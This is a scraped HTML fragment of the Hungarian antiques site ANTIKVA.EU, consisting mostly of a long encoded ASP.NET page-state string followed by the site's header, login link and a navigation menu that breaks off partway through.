c7L1PS7Rx3fFA/YGFiJ7ve5u3W2nmYgqBbrSy59Z7U7CUF9svX5Ib5ga4/eyEmNDKBluTU2nduoJZH7ftu0jMdJ5BFe0aCvjI0a8JAoviZj3wBS4dhiluHuiv5CdNfxcyT/[base64]/Y/JpQasdnAaW4003oQfh2gTX2oU41sCl5EaKg3hNX7H8UPV5UWNn/28/IkSBwwxH+SLJm4U/iReSibRR0S77N1euVzV2LqG9IvOiG8XXYZo7KynWhk0tsarQ+RBFQKADlMc6R7jBw04lZa4o+cNnPXHIxae9mbwWYxtnRdldvSy8RjIujITHk8AgjVk9QdgKmjlr/Twz1Nwh7cg2QGWG+byKReY02AB5ZLHM1oIDfoiFEg+fpyqkivGb7QyTluVkdtQaLdUHpdM5AFIjQkhb4gF/A6IxcjJCBW58ypa8F89woSwYqnAujx8XSt+80Cj+ZGby3wVzjw6+06/fSrbrXZ9a9KEHI5nYKAaBSzPiUIqZetQqeazJy8n7Slaqzwt/ixUw4+mLSZg+jqD/SwViWZyudnEo7MkBc3LPITeqcfs8h/zamR8NCJiGw/[base64]/JscCqF7MB9Ps7d2cmn/u+ugzkCbLbiOR34RYpDvGyllj/TSX0q0OqkaqiaBFnhCLR1Cf7tj01suY85KXxRQLcXnRaVUTuThRJ74PUgu3eRr7A8LLThK6RBqDQ9aiJlubGLjOCbwk1f53Sze66ZRAV6QJR4ZpioNrxb2l/e9eE5APFYXZ6aXzyEjmSC/ioPkR7Ucd5jfn91aScUhbO2SSEJWzzqOabpNumFRbn3LMOeJQr1AxSvGt8XcKx5qwOlTLBT0JqD5SEJrT8aMFa1FVFetF0EtCTaFBxIEVMGnP5ywK3iNQqrI+5Y0k32zFZNRo0EW2igkroS0tCKkIDRZwRhSILT2ISq5oGmaVxyoD/Xs1BUCBGcN/G1/wYEHvNLXQysbVa3w5WdDTIybR5wNwplkWGG4FsTpbHVoAriIrjk0YBwPOzfWhVJN+B/XxS+rfTaWNdmaDzgdmlRWzcZaAXdbhSF+rbHHaxNhl4P7QJu+1B6CwOZUbr3N0KCJyukPL2Akqup2SX1mvD/9usH43Z7l9UojJTDoeDnocegpHgjQlfe4VXLs8+XzsRImFygRUNVZ+MyVpjfaBqE6VGtwIaW4deGdVxoWio40bPEx5V/JJes83ddUDgeFLXbPz90ntUJAbjvy9NoC+7KqozFWYeI88ThbGn2Dlbs9KX3c3wSIyK2qw1lNfhDICZ8nYU5ex543taHU1yqv1V5eP3M1otUDmRKBZWR3G/NTkPJfG92eLrY8a3F6zmmjk5N/de4gMQlsOt8918M9T9RELlpLqpAsG5IZ7BNkY61mWnUeURr1sKrzkHvOI6dsOuIuKesWeqxe82Z+z73ozJ/6+hzEaL7mScIRlhOtP+p5wESwFUrdkDo35c8h5Qy4RLNE1M6DwGeWPy0hwLmFUsOl3HiqZRjCwEZT/rhmYjbZRvOPAbmUhiJ4G9ZTNIV+hsaPCI6BnEcdGUh+JWXUm5hNF7ut/5lqo7RNHJ0reZQZD/[base64]/OhzPE9/FuGzUEqv2RnzNUdxDFHgi4L1xtTWKfmamDK9yFKRHeHo9RI+OYOyitVEUwXmVoiSxJ5D2exV0QERa/CYSdmJcG5YTNo0AUmn4vXu1Ci4pQct+HUuEcTzy1a+vX/e2VNHEk23xpgaKGT+XYHnrrS3QCvaNR3rISdbW07mGvvSVfe/[base64]/202Xb+8Dzs0RWH0yAPJDAdd+nCDZ9SVOvsB8VLxUDJIErV6G2WbguLzMbtwX5iM0oYn40Essr7i1+PAyi4Eq+YbzQSwoSNiEDyd5kwhXVNq/urk2M0lX7Ed2oc1kZCNVaMXJU9MB7MApFAtDoG6ewR40hrzQfb70r3gzOt3UKGVlsFUXAsEmgB2VgtYS6U9MmxO3f1diWJyk0cGDA12Tpi23YI8kUMIgQKu9NpJtq+GnvF55nkpYjriVNhhO2/[base64]/gTMv3JfiK2FAa+UoNiRMk9/lj+62bcBQ3JUHITInDrVwa29kUz9Irh9zShMHV6ewPqus7AZKtmh2jpEq+xwHLuPmeONKQG3GmIF//qdDzDBpp/gKeJ7K++7MEAMmGFf6HaVygb/zuIGmaOLjhwZAU7ZtxVEdde38pAGwJTRpNq3onnqSCoviGvC4Z3EgRCT2v1AqjERBQZFVR7Z2IrWR5rvWpiJRwNlx7MjuYwJgUEGTZoS/EadrBZ8GFlgP59h/90GCg/ZmUkXi6gd1jd3JftUsvF8hCFyewB864pPaidC9hQcTzrZTFonedkqd7J8ljKaiR4/Md+WXOo/gmQ9p+Z1Zi1fDhpC2Ovdhu2FPju4QEg317LSkGCMYicQGA0gOCQ98E0ep4y98oH2jPDqo9yME57xX8iAzqjEQuw9YCw4wbFzVYmduj9C1f1vtotfRH0EB60z9NmOWS13ObP0ACuoDbhA5VBa4Z16jr/0XF3Ga6igdopA4ryR627HMQ+IsjhKg+3Ivc5+Rw/VNuTBYZzzgqmIYzuKbLcONhsCtAWlZ56RTA5D1aP+5hkundU7/wcXuLGrYzdJF7kup6FoWCATt0n5g/wbxPgrkdjBBo25zNB/Vwlzvtpd4vgtsUzdE0eliAnfffwsgPhpx0UoqmnT3Chu8QtU7F6XYTxyGm1tiRfFtlIDSzyMOVdEONdZ/icwvk0AshCr/8O99l7Ojbt9PgnVu4OUpi2sgfItp5EQD/p9TmndPOw61vg/BnVdq7rjxahAix82/vuNTM6LTaBqCKut4Iv3R38uhAoqGUAUI7A/C7sVvPcwWeVq0lLyoSL9Pwm4DcfLEsWgev3QcMzLwrq7seTnVRUISevWtNDaB5Tyy27RBEqe2P40Bz5ARiC2pf3pZreuKQ8/E3RT2bL6kPMF8riKTfvXRszbPK/U/4QXXIZ46RX/brQSoXFsjYgJ8+TRd1vnUxwJomauJJN4TxDVi7HEL2z/P3rEqgp/PomVJCXYCx0ClC6shvExV1qS6N2qJQ+RKWZ4CddC1Y6hZI2U8rR79wLqd642AZHRY+q8bv9+pgRAQSWUdANSyTNsoU/vAlZ1y1ed0U/FkLCYIt37pnfqybBthxCIuhN87SbLG9Fnj8r+SbhsO34vZsbr5OtrRi9KhFHY6wsbyrija/[base64]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[base64]/BJfKv+1nyY9mSV25QQXvAjRXUwiJ7AuOFIsagqL/KPEvUqS8XQ1SUW++GaX0Wr4KpF1p8+3SOpMrbteZ7yMmVrVWuWtRT8ksbBj7IIKMLEraEmMDvdryKyY4gWV84N7OE3LpLNuv6N8ClEhykHh8ZmyffCFmAHzLWD4gvUHEP7ww3N0AEb8G5rjqix1Sb8CE4i/6/2xx3RkMFa2sGUIfj5lvRtEJaCKCzzxOxPjfFiMA/NnRnRmGuU6XQHr7zv25/[base64]/hqmHENmVwr4kIRSwv62IUyiD1XQif3IZftAS5omnPYWPU0H7+sfp3fV09HhSHt78O7ZKzgkN4ETHmtKqiUhlmfLpxzBkKOsaZynimnCEuhT2v8MLfZQRhhMH06INpV5sL4HGowZz7yIFOxF/RWjPaBZPKUN3lG8KwwOYmHZN3G8pDeXsNFuJkNke1vCt9REXwDAUNUCfPVdxJCJwICuyjFGvnLeOFPuFoWmJ+bEG/GwtuLPPaFWIpzM8yKhOnq2saJaQ4wkPq+V58C1+v55vVNL2N/XHMLCpQSHyfwVsxzEAet4gEuIBWp3HqetNwPHQYMrNww4ildSMoGrE8wDHrBgjcRrQ/TlTsOMt7VFlTr//D1t/GgvO84JcWp7Uq2uvzuqWRF/LTvU82BQCPKrOT7264+z3hoHeiWtCFsq/6X5OkNNis4qRwk/XNh4o/cnyl4QK258Zp9a3RjvVb4WNJgzm9QIakYV+N2m2o0XrnT9etRf482cOOjK1iJ1OzKBDE839uJuAI/r82Vp1jGK1I3Lj8bK5i1a3+p4iOJrIgFM81niFCc/Dk4a7E9GX5UxHkaMJLaSEh8vcv3GJvWB94L4Mw9Tf0XQHuLXgWyyrI6n1nBLLk9Dck9bLhmKwe3z6AyLILTAHuj0ER8DwW8t0d9cUCBxgxhiIQANvIxtZLTGi/[base64]/[base64]/qUj9eE+CbmGnMjHvmcpDHmW2YY3eSjQgsXWKkGST+4Na4+mAzVje8OCmBR61LjFf2gNMwdarlmaa+Rc+44x+jbhEop4tc0HRSCn6rS7R145BdoNUdsXTtQrXeiXVd9sRaXW/S+ePblB/R921S+OJfRAa0BT4IJ1Nty9OssyB00yTNEYiJJPdQalQ3HscLGjRLZ6sNQpO4rp0WzR/GSQx0xnnpqGkpOTBhADn3uMTUy8/rrNmE7cM7Cs2JQhqU6RESR0f9gWV/+ENHp1sWy16Z2LeHILePwHlgaKjCFz30ay4wOI9sAn0jEFz0R2yDjV7dr49PA5BKBrhyyN4Ffa080ae4Qw07qnAXU1FfIS9oF1dJWxXUdNYGCb9z0W6klAd5TKyrBydc4UoRudYV9a+E4k7Cx9N/vuMZDb0/MLwI8NJOKASyDRcjOqzaUV5RAcaPDl7wEIi2i7WldA3TIBLxP34zKFgTM6aDT2FmIv1AdhEFD5Bm758MEtHxuSIySK7zWBh/zyrKlEIsmXXCOElUaD2Wy1c+hwzTvmVHJ4z5jU7vePwNMV4QezzI9RCPjoehs3JqaGyuZ2d9/YXi92YtVlG3v3s+lT4lofpBytK4x9lKwwono9d7TiZHAMkhRBhAbEC1s1RQVYy9p5FSwZ98qT7V75NvJXaYfBomOGkgJTpZ1osD23q3hXK8k+5KP0RrqPr/8zjiYBZq1WqRyPx6VAr8/bLKyPq/3bhJb934P4LeNRdegUdmkAkG1Vu3fKyGJyf5xHehE4nepwgxKl1y6knpAT21iVrEyb4amnspU89cSi50kdIFTjjSEQgZ06GC3NEiWgq4Nf9hMbNUAAhT2G0RS6YrsZqkQ3yjHeHi8/DU6tMrcQggZCL5H2wQJLglrnIMcyPGA6th2uK9TOt2nX3sNyEaDnGV4tdhC0/xcjN0a3g31fAygy287RL5irv3pZxkdxFwbNoRGQOYJbnqwgWXaVGJBiZjBYLQHRHL/CD8WhcQj4cgM7zPVaKrE8XPLWjEEVsgxXy1+vQl0aNRXh4ZejKPLMrrXficHjMtToBuo53AVA/auUJNVVTZzhJLmEQgJ9oTBAsGfgBQVnGzeIxKX0auYKj690eUUzRJouj8zhiVrOmo6qr1A6uqJuSY4jf2kaoGRnSuEUXi1cP+qSP2eYvSCaYYZPb3rGzu5q1ftJguMMkd/SB7BDBidWUL0Mq/gCvq3AMbd/uBcksC2vjuG/iwSQB9V3Pmw95LeSdOYGRHTUF3SUvcQzLlEw3+Kux/3WZLR/LvdmsN8wbZsNFxJmNwv6xFySVPvRTrjPEV+o9PNLFjRxZJe8bwZzcgbCNdGWv4XEv4n2S6z0GkoLsq6bmpZ17liFuiMeP2+cnMO7/w/[base64]/jX24NOo6eGZchCSXVt3d1kgzuu+hMZyW4EqisX50W74Dr2KdF1125/[base64]/tsnDo7heugSxmCBj4PWroBtvDCQ/dPTiCjuzeV2X2Fr5FM96ot6CCILYD/nccoc2l5/[base64]//cZI/kfWzwTm+hPg5NWGegen3c1GOMmD/dJ6eCFmlHFInKBU8Jb0IIhwZpJqcekmOr1G4C+oLvwKN61Pu7z+z7dEtcbx158tMXETbrnuqO0FVMDiOxNbahUNQClQYlyPxJvL8QDk6rY0zqAK57hlzQ2KdPfLgS+tZed+3sAU3m1OpKeUR308/jNFo1QmsPPvS1FhUmFBZ99HNnrpfmQZS05xiY6vLmOXGu/Uf7HNkaPgQzvI+iB3BEKeAd9lGMs8rkpc/f8S2WV9SBNOgRiJ4nPJ1fXr4tRrqd5LXxICyFrGE82NBnU53E7iHsS1nDSZEwu7J6GJtzLrsI0Evwk0oQIBctg2tfIPpkRhfzTh2sJ1GArCC/TOsNZJ8l/HKOMIeCgBYRrtb5O7opcaVc9qHotsBquERM5x3knH9X5tSduaj9PhrYfbaA2NfN/RRRB2VeXvY+ZfOFJHCgDdeCOmMiTlUDT93eQmmIvF1xcq6hH/cXEavAGXtfomGxSJz+5xbcBUHac71zOG87g2vIOLdy0pdFrMgxGunVEfcxYf130Hpr7Ozv2MNsRCC27MdA3DrzF//jCQORDyISKMQw3vyJSllqN9isisjEDYRYgaw38LYKcwPuqjM1miKtZAbAA3KZnEgirH9AD8Dq/KkqdHpq8ShuDIQ1OlEuGehpAfyd0kFMklOtyX0fBgUPIdkQWZ0bpWytl51Co3UaFhRn/JIDp02ylxFB0uUNUOr/p38/WCEtOA4BHioJQxvK8zoL78dyeRmP4l1hkxG5zuWG3zH7Rp4jpRhSzmP8vpL2iMvk2SnlVpppnRxgme8w48MKwvXHq8dAk/DKe8BdMa3ccU0wqGSVpflVlUdOsUNbXcpRBBcIXlJBXosZBQgV7KlfIqbSmp8a8J7hLrStne9PV+ow/UXtBahjj+N9nVFcgPQkGu++IsNkHU1fyi4VzdcyRi62kEl8tXwbmxbNH0JE51czq9HVy/VvdnxUe7BxsZxQFqR0Pm5bk7gc7oqZczLhx/ZQzvzcPcHeNntxjwph/bwpFmN3CScvXRTDDZFGxFVWugc/O0elYG/6sip82p1T4QCchiJ7Km7aCyVdaR7DiAzby96h5EiZD1wxRyeYxdXx2mq/Ne7FiKo8foiHp5+Ws0eX5UL/ZFeXueuGd6MYUmlnBm0zrAZXilZ+BJk3E+PPGBrj43z61qN5sM3g2sF1KHMIzc0wXsY8FU6u96oW0X9c8vvvKpelaybbCm+XgOgFHjbgz+Gvex2Fhe+hGP8Bx6LRdZ3mzhgeYuWTuHPK7BX/LwgcPqt3CD8RPiq1AfMCwljpm5U+Aj1o3YP8kkMI66Mb+50360eD4XHdDKX5RdyZsx7EyhYmIU5j9H8JC+owqGK/CKEr2SoJwmmgDkNUSoUeyapuRPQbUCGP2O6Nt7JtuKnVg9tMDtwzBHRFLbGbAOo/IGqFpgTfYR6A21SpDoGVOBpDMZEsvVJkTJI4vDARDMCMUNwkykuUNfMB1z3Lh5yeDWY0tGdmMi2TmRaACgnyVSKSdauLJ1sb1NbcUgCUptmbvvH4g5x47Mvq3b0aYkTgY5lEWhzRMXCGeTRNXGFx/euIBL0KPZPooPAu1beYos+2D3L8sENNJBu7z0SbMxMq47c016Gb2839wAN09PqhuEA+5ZIrmwXUFEo4BbURYgbgLMo6Vqt/UfNG1RhcT97s1iu1iOV0R4eLrSgPpfMdN+qDKNwFdehYYtJnfFx3LBMC9vC9kXA5RKoXdzNW5MsBVwvFkha/RxyucA11NcyZJ/Taxya8I772/[base64]/OfGOiejfpL5I2R2+ENYRV+DOkmOHOlFhMRkPjhWmiT8h3FQ/znhlP6vxYOkGMY93C3ob3KAU8eMW4XF/JFy63wqL4PongqB1ddg7XWx7UdoZh/oBxSTYfJ77EulGdhzjjfHF3VGqcQx1qHTKVKF9re5tU5tBlgts7//wvICd85Xv0TCOPWgYbfy0JAhdmzcQxQn40Y+i511a5F230XpMYymvs+KkM86Lk3X9ioZwW8wJo3gs465DldhBwpyTspnZi6LVlb/9P0l9rqSe7+xCk4fx1uE5gok5KHbYz+WHfm5Ols4VByhzDS3VCp/I0K6qqdLp0AKAplGHZ/42TgNUwnI30Q+YAAbo/Li6Suopmgjhush+GUccezeBWjYscD8nLx4NHdWCtyiCS5t+MvlZyH/KQTWzUTHu9SkBkx7/IRQ5TKOhLnTUbgtgXuSJsrEWHiyoB0h1ikqvvte+34Efw4xlrhGvi2pWTvu/qVDm5f1h0L4a4aQf+OG/SqmzW9HdDyHp58gXECzMGZO6LsgdcbK/FS6+uUDNjGrwqStfj9HfVNR2fSmirjb7tEhY34UE8M3SSdc1wp9Txf8ojMcWtVnjKGHvx44v8Utv774XvIZRpXrDYQPpifUYDeHUtCBi7gwvG/rcgylE2BbgZfkd5exFIPens5Xshc63eTh4MUl++OvHRGVseTX2Y6tHXQDDMqSc9cLLJ9+nw2Yfueljy7ql2vtT7hB3Pl1z9K0hArIg5M0m6YO9wiYh80UGcMwzePbiMprEbanT4GxgDAKUjMMjGCf/8WJ/9K4GqPG2GMQ5yJJTS9mhWj7uxJd7/EGxCe92CRcM7PhfrbCOAiGGx2Gn5aPF89tob5rRStY9TYfcoijfagCICcEi6E4nuleQ2e1mf/7aXGEQ7OiNxJzITU8IHB0pcBkHyowbdp+MVPxP11SbuX5PCaBUZNT/[base64]/Suv/WapvVARg3KPbYjNgkNY3+mFyDd5p4lvvY2k36w27olTe1VPK9WKix85Y+Sa9HPqO9Izzc+oIuDRbj30OdCsoQNcf5aYihepA5j9J9j+ZIXQDm98gVJSx5++PemU5XQemFwanrhD2VQxYBGMLc55AEYnHGKYJ/i1W4wXvBIkhZ2O2jOT7gkpl77WXvAkRydPFu+jrMU8U0JkjxeMw/X/HS0CC9UumdFm4rNjwQP8JMkyG9jFiqBS7Sq3y5TzVsc1GqGwW4587xx8Gozgm2ZReBlnAet+2yn8zpYmqJXP04Z1sbXf9WV/alRGpL+bgWp/q8BVxhaQEjLxWt2vvuzaVFa7TSuLw+oU4rrgYDBALXz9Jmpm5Mysrkloeks+cDifvVpIyUa5Fh6ad6QKTtG2RpwbC6CEDLdJiJpX9LZnqf2KXUB43qVIoT+7Mz4H/lMNodtyUK6broYMxdZ4iDOhphc7MDQMa1YyXoaI4jCNUnfC0ULn/VrUyHc1Wl62nbP6QgICfDFVE370X0hFzXjW1WpbjYIYlQMNGzrOd4sXebqmIXSTD/BY7IYYZlxXqOMN/MnoEbW5QA/6j/7aRuwGl4y2ktrsBOc8u+Jkybp4f5aQFEiNE7HK0hXvWq53Sep9tFoVxEmjwZHRzXrT6OW8LI9cg6Lqbv52BSJ7eKCP76FRY6uPjifrQz8S3bfB3JzzyZHgymxLJrs6jeX22/aPShWSvn98YMuq9pOC6au7NofJBLvjCosTgNiSO/ueN6LVOxVIGVFmHKPX1+gyG6gJbxUxbiuUQt4hYhUD5AZTiQN2dtVvhY7rzhBrvn7l8umkDQuIpMtjc3GqS4Z33fgOBQoTrjCq1CYD0ryjyi0D5dC/vSiHfxpHH2iM=" />
</div>
    
    
    
    
    

    <div class="page">
        <div style="background-color: #FFFFFF">
            <div class="clear hideSkiplink" style="background-color: #FFFFFF">
                <table cellpadding="0" cellspacing="0" style="width: 100%">
                    <tr>
                        <td style="vertical-align: bottom" colspan="2">
                            <table class="style67" style="border: 1px solid #FF6600; width: 100%">
                                <tr>
                                    <td style="background-color: #FFFFFF; width: 70%;">
                                        <a id="ctl00_HyperLink1" href="Default.aspx" style="color:#FF6600;font-family:Times New Roman;font-size:XX-Large;font-weight:bold;font-style:normal;text-decoration:none;">ANTIKVA.EU</a>
                                        <span class="style76"><em><span>béta&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></em></span></td>
                                    <td style="text-align: center; background-color: #FFFFFF;">
                
                        <span style="font-size: x-large; color: #FF6600">[</span><span 
                            style="font-size: x-large; font-weight: bold; color: #FF6600"> </span> 
                        <a href="Account/Loginhuanti.aspx" id="ctl00_HeadLoginView_HeadLoginStatus" shape="circle" style="font-size: x-large; color: #FF6600; background-color: #FFFFFF">Bejelentkezés</a><span 
                            style="font-size: x-large; font-weight: bold; color: #FF6600"> </span>
                        <span style="font-size: x-large; color: #FF6600">] </span>
                    
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                    <tr>
                        <td style="border: 1px solid #FF6600; width: 70%;">
                <a href="#ctl00_NavigationMenu_SkipLink"><img alt="Skip Navigation Links" src="/WebResource.axd?d=YzdNeYIVi0Z1bc_UTn-5NS5VMmYKqzr1EQ6U6VjbuH-tmbjxbUPYVmJ0fCz_Y9Zdpg_Jj42Q3-cO_4ClTq3Eq2TJMBwg1HSdGpsCv8QkBYI1&amp;t=638901608248157332" width="0" height="0" style="border-width:0px;" /></a><table id="ctl00_NavigationMenu" class="menu ctl00_NavigationMenu_5 ctl00_NavigationMenu_2" cellpadding="0" cellspacing="0" border="0" style="margin-top: 0px">
	<tr>
		<td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(this)" id="ctl00_NavigationMenun0"><table class="ctl00_NavigationMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td style="white-space:nowrap;"><a class="ctl00_NavigationMenu_1 ctl00_NavigationMenu_3" href="Default.aspx">Kezdőlap</a></td>
			</tr>
		</table></td><td style="width:10px;"></td><td style="width:10px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(this)" id="ctl00_NavigationMenun1"><table class="ctl00_NavigationMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td style="white-space:nowrap;"><a class="ctl00_NavigationMenu_1 ctl00_NavigationMenu_3" href="Abouthuantik.aspx">Kapcsolat</a></td>
			</tr>
		</table></td><td style="width:10px;"></td><td style="width:10px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(this)" id="ctl00_NavigationMenun2"><table class="ctl00_NavigationMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td style="white-space:nowrap;"><a class="ctl00_NavigationMenu_1 ctl00_NavigationMenu_3" href="javascript:__doPostBack(&#39;ctl00$NavigationMenu&#39;,&#39;Bejelentkezés&#39;)">Bejelentkezés</a></td><td style="width:0;"><img src="/WebResource.axd?d=XhE2Jo3kPigGDC89EgYiPP2euhAIsGOT6KkPW_wqPJzgMPMnrF2wKuS2u4egB47zY46EAINv6drJNf7qKNbjd_saXnN8zXRrN4JDh3lta1o1&amp;t=638901608248157332" alt="Expand Bejelentkezés" style="border-style:none;vertical-align:middle;" /></td>
			</tr>
		</table></td><td style="width:10px;"></td><td style="width:10px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(this)" id="ctl00_NavigationMenun3"><table class="ctl00_NavigationMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td style="white-space:nowrap;"><a class="ctl00_NavigationMenu_1 ctl00_NavigationMenu_3" href="registralt/konyv/megrendlista.aspx">Megrendeléseim</a></td>
			</tr>
		</table></td><td style="width:10px;"></td><td style="width:10px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(this)" id="ctl00_NavigationMenun4"><table class="ctl00_NavigationMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td style="white-space:nowrap;"><a class="ctl00_NavigationMenu_1 ctl00_NavigationMenu_3" href="targydefault.aspx">Régiségek ...</a></td>
			</tr>
		</table></td><td style="width:10px;"></td>
	</tr>
</table><div id="ctl00_NavigationMenun2Items" class="ctl00_NavigationMenu_0 ctl00_NavigationMenu_8">
	<table border="0" cellpadding="0" cellspacing="0">
		<tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(this)" id="ctl00_NavigationMenun5">
			<td><table class="ctl00_NavigationMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
				<tr>
					<td style="white-space:nowrap;width:100%;"><a class="ctl00_NavigationMenu_1 ctl00_NavigationMenu_6" href="Account/Register.aspx">Új felhasználói fiók</a></td>
				</tr>
			</table></td>
		</tr><tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(this)" id="ctl00_NavigationMenun6">
			<td><table class="ctl00_NavigationMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
				<tr>
					<td style="white-space:nowrap;width:100%;"><a class="ctl00_NavigationMenu_1 ctl00_NavigationMenu_6" href="Account/Loginhuanti.aspx">Bejelentkezés</a></td>
				</tr>
			</table></td>
		</tr><tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(this)" id="ctl00_NavigationMenun7">
			<td><table class="ctl00_NavigationMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
				<tr>
					<td style="white-space:nowrap;width:100%;"><a class="ctl00_NavigationMenu_1 ctl00_NavigationMenu_6" href="registralt/ChangePashuantik.aspx">A belépési jelszó változtatása</a></td>
				</tr>
			</table></td>
		</tr><tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(this)" id="ctl00_NavigationMenun8">
			<td><table class="ctl00_NavigationMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
				<tr>
					<td style="white-space:nowrap;width:100%;"><a class="ctl00_NavigationMenu_1 ctl00_NavigationMenu_6" href="registralt/emailzmenahuanti.aspx">E-mail cím változtatása</a></td>
				</tr>
			</table></td>
		</tr><tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(this)" id="ctl00_NavigationMenun9">
